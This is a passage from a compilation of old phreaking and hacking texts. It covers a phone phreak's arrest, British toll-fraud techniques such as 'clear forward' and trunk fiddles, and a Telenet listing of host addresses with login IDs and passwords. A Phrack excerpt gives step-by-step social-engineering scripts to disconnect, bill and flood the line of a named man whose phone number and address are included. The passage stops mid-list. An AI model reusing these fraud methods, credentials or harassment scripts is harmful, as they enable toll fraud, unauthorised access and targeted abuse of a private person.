"What I'm worried about," Carl told me, "is that Joe means it this time. The promise. That he'll never phone-phreak again. That's what he told me, that he's given up phone-phreaking for good. I mean his entire life. He says he knowsthey're going to be watching him so closely for the rest of his life he'll never be able to make a move without going straight to jail. He sounded very broken up by the whole experience of being in jail. It was awful to hear him talk that way. I don't know. I hope maybe he had to sound that way. Over the phone, you know."

He reports that the entire phone-phreak underground is up in arms over the phone company's treatment of Joe. "All the while Joe had his hopes pinned on his application for a phone-company job, they were stringing him along getting ready to bust him. That gets me mad. Joe spent most of his time helping them out. The bastards. They think they can use him as an example. All of sudden they're harassing us on the coast. Agents are jumping up on our lines. They just busted ------'s mute yesterday and ripped out his lines. But no matter what Joe does, I don't think we're going to take this lying down."

Two weeks later my phone rings and about eight phone phreaks in succession say hello from about eight different places in the country, among them Carl, Ed, and Captain Crunch. A nationwide phone-phreak conference line has been reestablished through a switching machine in --------, with the cooperation of a disgruntled switchman.

"We have a special guest with us today," Carl tells me.

The next voice I hear is Joe's. He reports happily that he has just moved to a place called Millington, Tennessee, fifteen miles outside of Memphis, where he has been hired as a telephone-set repairman by a small independent phone company. Someday he hopes to be an equipment troubleshooter.

"It's the kind of job I dreamed about. They found out about me from the publicity surrounding the trial. Maybe Ma Bell did me a favor busting me. I'll have telephones in my hands all day long."

"You know the expression, 'Don't get mad, get even'?" phone-phreak Carl asked me. "Well, I think they're going to be very sorry about what they did to Joe and what they're trying to do to us."

### **151.The History of British Phreaking by Lex Luthor**

Note: The British post office, is the US equivalent of Ma Bell. In Britain, phreaking goes back to the early fifties, when the technique of 'toll a drop back' was discovered. Toll a was an exchange near St.Pauls which routed calls between London and nearby non-London exchanges. The trick was to dial an unallocated number, and then depress the receiver-rest for ½ second. This flashing initiated the 'clear forward' signal, leaving the caller with an open line into the toll a exchange. They could then dial 018, which forwarded him to the trunk exchange at that time, the first long distance exchange in Britain and follow it with the code for the distant exchange to which he would be connected at no extra charge.

The signals needed to control the UK network today were published in the "Institution of Post Office Engineers Journal" and reprinted in the Sunday times (15 Oct. 1972).

The signaling system they use: Signaling system No.3 uses pairs of frequencies selected from 6 tones separated by 120hz. With that info, the phreaks made "bleepers" or as they are called here in the US "blue box", but they do utilize different MF tones then the US, thus, your US blue box that you smuggled into the UK will not work, unless you change the frequencies.

In the early seventies, a simpler system based on different numbers of pulses with the same frequency (2280hz) was used. For more info on that, try to get a hold of: Atkinson's "Telephony and Systems Technology".

In the early days of British phreaking, the Cambridge university Titan computer was used to record and circulate numbers found by the exhaustive dialing of local networks. These numbers were used to create a chain of links from local exchange to local exchange across the country, bypassing the trunk circuits.Because the internal routing codes in the UK network are not the same as those dialed by the caller, the phreaks had to discover them by 'probe and listen' techniques or more commonly known in the US -- scanning. What they did was put in likely signals and listened to find out if they succeeded. The results of scanning were circulated to other phreaks. Discovering each other took time at first, but eventually the phreaks became organized. The "tap" of Britain was called "undercurrents" which enabled British phreaks to share the info on new numbers, equipment etc.

To understand what the British phreaks did, think of the phone network in three layers of lines: Local, trunk, and international. In the UK, subscriber trunk dialing (std), is the mechanism which takes a call from the local lines and (legitimately) elevates it to a trunk or international level. The UK phreaks figured that a call at trunk level can be routed through any number of exchanges, provided that the right routing codes were found and used correctly. They also had to discover how to get from local to trunk level either without being charged (which they did with a bleeper box) or without using (std). Chaining has already been mentioned but it requires long strings of digits and speech gets more and more faint as the chain grows, just like it does when you stack trunks back and forth across the US. The way the security reps snagged the phreaks was to put a simple 'printermeter' or as we call it: A pen register on the suspects line, which shows every digit dialed from the subscribers line.

The British prefer to get onto the trunks rather than chaining. One way was to discover where local calls use the trunks between neighboring exchanges, start a call and stay on the trunk instead of returning to the local level on reaching the distant switch. This again required exhaustive dialing and made more work for titan; it also revealed 'fiddles', which were inserted by post office engineers.

What fiddling means is that the engineers rewired the exchanges for their own benefit. The equipment is modified to give access to a trunk without being charged, an operation which is pretty easy in step by step (SxS) electromechanical exchanges, which were installed in Britain even in the 1970's (Note: I know of a back door into the Canadian system on a 4A Co., so if you are on SxS or a 4A, try scanning 3 digit exchanges, i.e.: dial 999,998,997 etc. And listen for the beep-kerchink, if there are no 3 digit codes which allow direct access to a tandem in your local exchange and bypasses the AMA so you won't be billed, not have to blast 2600 every time you wish to box a call.

A famous British 'fiddler' revealed in the early 1970's worked by dialing 173. The caller then added the trunk code of 1 and the subscribers local number. At that time, most engineering test services began with 17X, so the engineers could hide their fiddles in the nest of service wires. When security reps started searching, the fiddles were concealed by tones signaling: 'Number unobtainable' or 'Equipment engaged' which switched off after a delay. The necessary relays are small and easily hidden.

There was another side to phreaking in the UK in the sixties. Before STD was widespread, many 'ordinary' people were driven to.

Occasional phreaking from sheer frustration at the inefficient operator controlled trunk system. This came to a head during a strike about 1961 when operators could not be reached. Nothing complicated was needed. Many operators had been in the habit of repeating the codes as they dialed the requested numbers so people soon learnt the numbers they called frequently. The only 'trick' was to know which exchanges could be dialed through to pass on the trunk number. Callers also needed a pretty quiet place to do it, since timing relative to clicks was important. The most famous trial of British phreaks was called the old Baily trial. Which started on Oct. 3rd, 1973. What the phreaks did was dial a spare number at a local call rate, but involving a trunk to another exchange then they sent a 'clear forward' to their local exchange, indicating to it that the call was finished; but the distant exchange doesn't realize because the caller's phone is still off the hook. They now have an open line into the distant trunk exchange and sent to it a 'seize' signal: '1' which puts him onto its outgoing lines now, if they know the codes, the world is open to them. All other exchanges trust his local exchange to handle the billing; they justinterpret the tones they hear. Meanwhile, the local exchange collects only for a local call. The investigators discovered the phreaks holding a conference somewhere in England surrounded by various phone equipment and bleeper boxes, also printouts listing 'secret' post office codes. (They probably got them from trashing?) The judge said: "Some take to heroin, some take to telephones." for them phone phreaking was not a crime, but a hobby to be shared with phellow enthusiasts and discussed with the post office openly over dinner and by mail. Their approach and attitude to the worlds largest computer, the global telephone system, was that of scientists conducting experiments or programmers and engineers testing programs and systems. The judge appeared to agree, and even asked them for phreaking codes to use from his local exchange!!!

| 152. Bad as Shit | by | The Jolly Roger |
|------------------|----|-----------------|
|------------------|----|-----------------|

Recently, a telephone fanatic in the northwest made an interesting discovery. He was exploring the 804 area code (Virginia) and found out that the 840 exchange did something strange.

In the vast majority of cases, in fact in all of the cases except one, he would get a recording as if the exchange didn't exist. However, if he dialed 804-840 and four rather predictable numbers, he got a ring!

After one or two rings, somebody picked up. Being experienced at this kind of thing, he could tell that the call didn't "supe", that is, no charges were being incurred for calling this number.

(Calls that get you to an error message, or a special operator, generally don't supervise.) A female voice, with a hint of a Southern accent said, "Operator, can I help you?"

"Yes," he said, "What number have I reached?"

"What number did you dial, sir?"

He made up a number that was similar.

"I'm sorry that is not the number you reached." Click.

He was fascinated. What in the world was this? He knew he was going to call back, but before he did, he tried some more experiments. He tried the 840 exchange in several other area codes. In some, it came up as a valid exchange. In others, exactly the same thing happened -- the same last four digits, the same Southern belle. Oddly enough, he later noticed, the areas worked in seemed to travel in a beeline from Washington DC to Pittsburgh, PA.

He called back from a payphone. "Operator, can I help you?"

"Yes, this is the phone company. I'm testing this line and we don't seem to have an identification on your circuit. What office is this, please?"

"What number are you trying to reach?"

"I'm not trying to reach any number. I'm trying to identify this circuit."

"I'm sorry, I can't help you."

"Ma'am, if I don't get an ID on this line, I'll have to disconnect it. We show no record of it here."

"Hold on a moment, sir."

After about a minute, she came back. "Sir, I can have someone speak to you. Would you give me your number, please?"

He had anticipated this and he had the payphone number ready. After he gave it, she said, "Mr. XXX will get right back to you.""Thanks." He hung up the phone. It rang. INSTANTLY! "Oh my God," he thought, "They weren't asking for my number -- they were confirming it!"

"Hello," he said, trying to sound authoritative.

"This is Mr. XXX. Did you just make an inquiry to my office concerning a phone number?"

"Yes. I need an identi--"

"What you need is advice. Don't ever call that number again. Forget you ever knew it."

At this point our friend got so nervous he just hung up. He expected to hear the phone ring again but it didn't.

Over the next few days he racked his brains trying to figure out what the number was. He knew it was something big -- that was pretty certain at this point. It was so big that the number was programmed into every central office in the country. He knew this because if he tried to dial any other number in that exchange, he'd get a local error message from his CO, as if the exchange didn't exist.

It finally came to him. He had an uncle who worked in a federal agency. He had a feeling that this was government related and if it was, his uncle could probably find out what it was. He asked the next day and his uncle promised to look into the matter.

The next time he saw his uncle, he noticed a big change in his manner. He was trembling. "Where did you get that number?!" he shouted. "Do you know I almost got fired for asking about it?!? They kept wanting to know where I got it."

Our friend couldn't contain his excitement. "What is it?" he pleaded. "What's the number?!"

"IT'S THE PRESIDENT'S BOMB SHELTER!"

He never called the number after that. He knew that he could probably cause quite a bit of excitement by calling the number and saying something like, "The<br>weather's not good in Washington. We're coming over for a visit." But our weather's not good in Washington. We're coming over for a visit." friend was smart. He knew that there were some things that were better off unsaid and undone.

## **153.Telenet by The Mad Max**

It seems that not many of you know that Telenet is connected to about 80 computer-networks in the world. No, I don't mean 80 nodes, but 80 networks with thousands of unprotected computers. When you call your local Telenet-gateway, you can only call those computers which accept reverse-charging-calls. If you want to call computers in foreign countries or computers in USA which do not accept R-calls, you need a Telenet-ID. Did you ever notice that you can type ID XXXX when being connected to Telenet? You are then asked for the password. If you have such a NUI (Network-User-ID) you can call nearly every host connected to any computer-network in the world. Here are some examples:

026245400090184 :Is a VAX in Germany (Username: DATEXP and leave mail for CHRIS) 0311050500061 :Is the Los Alamos Integrated computing network (One of the hosts connected to it is the DNA (Defense Nuclear Agency)!!!) 0530197000016 :Is a BBS in New Zealand 024050256 :Is the S-E-Bank in Stockholm, Sweden (Login as GAMES !!!)<br>02284681140541 :CERN in Geneva in Switzerland (one of the biggest n :CERN in Geneva in Switzerland (one of the biggest nuclear research centers in the world) Login as GUEST 0234212301161 :A Videotex-standard system. Type OPTEL to get in and use the ID 999\_ with the password 9\_ 0242211000001 :University of Oslo in Norway (Type LOGIN 17,17 to play the Multi-User-Dungeon !)0425130000215 :Something like ITT Dialcom, but this one is in Israel ! ID HELP with password HELP works fine with security level 3 0310600584401 :Is the Washington Post News Service via Tymnet (Yes, Tymnet is connected to Telenet, too !) ID and Password is: PETER You can read the news of the next day!

The prefixes are as follows: 02624 is Datex-P in Germany 02342 is PSS in England 03110 is Telenet in USA 03106 is Tymnet in USA 02405 is Telepak in Sweden 04251 is Isranet in Israel 02080 is Transpac in France 02284 is Telepac in Switzerland 02724 is Eirpac in Ireland 02704 is Luxpac in Luxembourg 05252 is Telepac in Singapore 04408 is Venus-P in Japan ...and so on... Some of the countries have more than one packet-switching-network (USA has 11, Canada has 3, etc).

OK. That should be enough for the moment. As you see most of the passwords are very simple. This is because they must not have any fear of hackers. Only a few German hackers use these networks. Most of the computers are absolutely easy to hack !!! So, try to find out some Telenet-ID's and leave them here. If you need more numbers, leave e-mail. I'm calling from Germany via the German Datex-P network, which is similar to Telenet. We have a lot of those NUI's for the German network, but none for a special Tymnet-outdial-computer in USA, which connects me to any phone number.

Call 026245621040000 and type ID INF300 with password DATACOM to get more Informations on packet-switching-networks! The new password for the Washington Post is KING !!!!

## **154.Fucking with the Operator by The Jolly Roger**

Ever get an operator who gave you a hard time, and you didn't know what to do? Well if the operator hears you use a little Bell jargon, she might wise up. Here is a little diagram (excuse the artwork) of the structure of operators

```
/--------\ /------\ /-----\
!Operator!-- > ! S.A. ! --->! BOS !
\--------/ \------/ \-----/
  !
  !
  V
/-------------\
! Group Chief !
\-------------/
```
Now most of the operators are not bugged, so they can curse at you, if they do ask INSTANTLY for the "S.A." or the Service Assistant. The operator does not report to her (95% of them are hers) but they will solve most of your problems. She MUST give you her name as she connects & all of these calls are bugged. If the SA gives you a rough time get her BOS (Business Office Supervisor) on the line. S/He will almost always back her girls up, but sometimes the SA will get tarred and feathered. The operator reports to the Group Chief, and S/He will solve 100% of your problems, but the chances of getting S/He on the line are nill.

If a lineman (the guy who works out on the poles) or an installation man gives you the works ask to speak to the Installation Foreman, that works wonders.Here is some other bell jargon, that might come in handy if you are having trouble with the line. Or they can be used to lie your way out of situations....

An Erling is a line busy for 1 hour, used mostly in traffic studies A Permanent Signal is that terrible howling you get if you disconnect, but don't hang up.

Everyone knows what a busy signal is, but some idiots think that is the \*Actual\* ringing of the phone, when it just is a tone "beeps" when the phone is ringing, wouldn't bet on this though, it can (and does) get out of sync.

When you get a busy signal that is 2 times as fast as the normal one, the person you are trying to reach isn't really on the phone, (he might be), it is actually the signal that a trunk line somewhere is busy and they haven't or can't reroute your call. Sometimes you will get a Recording, or if you get nothing at all (Left High & Dry in fone terms) all the recordings are being used and the system is really overused, will probably go down in a little while. This happened when Kennedy was shot, the system just couldn't handle the calls. By the way this is called the "reorder signal" and the trunk line is "blocked".

One more thing, if an overseas call isn't completed and doesn't generate any money for AT&T, is called an "Air & Water Call".

### **155.Phrack Magazine - Vol. 1, Issue 1 by The Iron Soldier**

"Vengeance is mine", says the Phreak.

METHOD 1-PHONE LINE PHUN Call up the business office. It should be listed at the front of the white pages. Say you wanted to disconnect Scott Korman's line. DIAL 800-xxx-xxxx.

"Hello, this is Mr. Korman, I'm moving to California and would like to have my phone service disconnected. I'm at the airport now. I'm calling from a payphone, my number is [414] 445 5005. You can send my final bill to: (somewhere in California). Thank you."

METHOD 2-PHONE BOOKS Call up the business office from a pay phone. Say :

"Hello, I'd like to order a Phone Book for Upper Volta (or any out-of-the way area with Direct Dialing). This is Scott Korman, ship to 3119 N. 44th St. Milwaukee, WI 53216. Yes, I under stand it will cost \$xx(\$25-\$75!!). Thank you."

METHOD 3-PHONE CALLS

Call up a PBX, enter the code and get an outside line. Then dial 0+ the number desired to call. You will hear a bonk and then an operator. Say, "I'd like to charge this to my home phone at 414-445-5005. Thank you." A friend and I did this to a loser, I called him at 1:00 AM and we left the fone off the hook all night. I calculated that it cost him \$168.

### METHOD 4-MISC. SERVICES

Call up the business office once again from a payfone. Say you'd like call waiting, forwarding, 3 way, etc. Once again you are the famed loser Scott Korman. He pays-you laugh. You don't know how funny it was talking to him, and wondering what those clicks he kept hearing were.

METHOD 5-CHANGED & UNPUB Do the same as in #4, but say you'd like to change and unlist your (Scott's) number. Anyone calling him will get:

"BEW BEW BEEP. The number you have reached, 445-5005, has been changed to a non-published number. No further....."

METHOD 6-FORWARDINGThis required an accomplice or two or three. Around Christmas time, go to Toys 'R' Us. Get everyone at the customer service or manager's desk away ("Hey, could you help me"). Then you get on their phone and dial (usually dial 9 first) and the business office again. This time, say you are from Toys 'R' Us, and you'd like to add call forwarding to 445-5005. Scott will get 100-600 calls a day!!!

## METHOD 7-RUSSIAN CALLER

